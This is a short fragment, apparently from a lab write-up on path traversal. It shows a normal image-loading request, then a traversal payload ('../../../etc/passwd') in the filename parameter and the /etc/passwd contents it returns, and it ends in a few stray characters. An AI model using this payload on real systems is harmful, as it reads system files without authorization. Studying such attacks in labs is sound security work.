 /loadImage?filename=gift.png
/loadImage?filename=../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
t
i
*